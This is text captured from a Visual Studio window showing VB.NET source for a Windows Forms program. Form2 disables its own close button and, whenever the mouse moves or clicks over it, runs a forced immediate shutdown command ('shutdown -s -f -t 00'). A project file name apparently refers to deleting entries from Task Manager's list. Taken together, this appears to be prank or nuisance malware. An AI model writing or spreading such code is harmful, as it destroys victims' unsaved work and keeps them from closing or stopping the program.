 File Edit View Project Build Debug Data Tools Window Help
Form2.vb Form1.vb Form1.vb [Design] Form2.vb [Design]
Toolbox
(Form2 Events) Load
Public Class Form2
Protected Overrides ReadOnly Property CreateParams() As CreateParams
Get
Dim cp As CreateParams = MyBase.CreateParams
Const CS_NOCLOSE As Integer = &H200
cp.ClassStyle = cp.ClassStyle Or CS_NOCLOSE
Return cp
End Get
End Property
Private Sub Form2_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
End Sub
Private Sub Form2_MouseClick(ByVal sender As Object, ByVal e As System.Windows.Forms.MouseEventArgs) Handles Me.MouseClick
Shell("shutdown -s -f -t 00")
End Sub
Private Sub Form2_MouseMove(ByVal sender As Object, ByVal e As System.Windows.Forms.MouseEventArgs) Handles Me.MouseMove
Shell("shutdown -s -f -t 00")
End Sub
End Class
Solution Explorer
back
My Project
Form1.vb
Form2.vb
TMListViewDelete V2.vb
Solution Explorer Data Sources
Properties
Form2_Load Attributes
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project